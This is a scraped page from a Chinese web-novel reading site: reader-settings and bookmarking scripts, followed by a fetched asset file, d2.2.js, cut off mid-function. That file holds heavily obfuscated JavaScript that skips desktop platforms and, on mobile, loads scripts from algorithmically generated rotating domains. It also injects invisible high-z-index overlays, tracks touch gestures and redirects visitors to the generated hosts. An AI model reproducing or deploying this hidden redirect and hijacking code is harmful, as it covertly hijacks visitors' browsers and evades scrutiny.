                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b151312';
        var storage = {"id":151312,"name":"\u6211\u4e0d\u60f3\u5f53\u9b54\u738b","writer":"\u4e0d\u6740\u523a\u5ba2","writer_id":"98607","category":"\u7f51\u6e38","category_id":"6","status":"\u8fde\u8f7d","cid":"3740397","cname":"\u7b2c222\u7ae0.\u8d1d\u62c9\uff0812\uff09\u9633\u5149\u8ba1\u5212"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#151312';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/151312', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 151312, chapter_id: 3740397 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peakbooks.cc/assets/public/d2.2.js
body_size: 7638
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ms9rNj4yTsLTvPSL4HgTAG", "1485", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var 